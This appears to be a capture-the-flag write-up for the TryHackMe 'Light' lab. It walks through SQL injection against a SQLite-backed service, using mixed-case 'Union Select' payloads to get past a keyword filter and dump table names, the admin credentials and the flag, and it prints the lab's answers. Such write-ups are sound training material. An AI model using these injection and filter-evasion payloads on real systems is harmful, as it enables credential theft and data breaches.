Light
Light
Welcome to the Light database application!
I am working on a database application called Light! Would you like to try it out?
If so, the application is running on port 1337. You can connect to it using
1

nc 10.10.76.236 1337
You can use the username smokey in order to get started.
Note: Please allow the service 2 - 3 minutes to fully start before connecting to it.
Alright tho, we got a hint here let’s use it immediately :
So we have a username and a password rn, let’s see what is the next phase!

I’m gonna scan it with nmap
alright we have two open ports right now which are 22 and the given one 1337
At this point, I assumed the process would follow a familiar pattern: extract data from port 1337, connect via SSH, and escalate privileges. However, this machine
presented unexpected obstacles, straying from the conventional route I had anticipated.

After too many trials, I eventually identified two columns through trial and error then we got a username and a password.
that gave us a password which is : tF8tj2o94WE4LKC
so right now we don’t know what is this password for but,
After further testing, I discovered a working SQL injection payload:
1
smokey' UNION SELECT name FROM sqlite_master WHERE type='table
but we have a problem here with the input validation, it checks for Union and SELECT
so it’s gonna be
1

' Union Select name FROM sqlite_master WHERE type='table
The output was the first table in the sqlite_master schema, which’s the admintable.
1

' Union Select username FROM admintable WHERE username LIKE '%
Got the username of the admin by using '% which matches all the records in the table.
1

' Union Select password FROM admintable WHERE username = 'TryHackMeAdmin
so, we have the admin’s password right now.

just wanna make sure how many records has been saved for the admintable.
1
' Union Select COUNT(username) FROM admintable WHERE '1
1

' Union Select username FROM admintable WHERE username != 'TryHackMeAdmin
so by using the previous command we’ve got the second username which is flag, then we will use another query to get the password for this username.

1
' Union Select password FROM admintable WHERE username = 'flag
THM{SQLit3_InJ3cTion_is_SimplE_nO?}
What is the admin username?
TryHackMeAdmin
What is the password to the username mentioned in question 1?
mamZtAuMlrsEy5bp6q17
What is the flag?
THM{SQLit3_InJ3cTion_is_SimplE_nO?}